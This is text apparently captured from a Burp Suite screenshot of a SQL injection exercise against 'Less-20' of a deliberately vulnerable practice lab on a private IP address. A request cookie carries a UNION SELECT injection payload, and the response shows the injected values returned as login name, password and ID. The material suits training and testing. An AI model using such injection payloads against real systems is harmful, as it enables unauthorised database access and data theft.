 1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼
Target: ht
Request
Pretty Raw Hex \n ≡
1 GET /Less-20/index.php HTTP/1.1
2 Host: 192.168.237.168:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.237.168:8082/Less-20/index.php
8 Cookie: uname=asdfsadfsadf' union select 1,2,3 #; PHPSESSID=dnd2b5cksig8o1oh3prltpct7a
9 DNT: 1
.0 Connection: close
.1 Upgrade-Insecure-Requests: 1
.2
.3
注入点
Response
Pretty Raw Hex Render \n
SQLI DUMB SERIES-2
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
YOUR IP ADDRESS IS : 192.168.237.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = asdfsadfsadf' union select 1,2,3 # and expires: Mon 31 Oct 2022 - 02:39:07
Your Login name:2
Your Password:3
Your ID:1
Delete Your Cookie!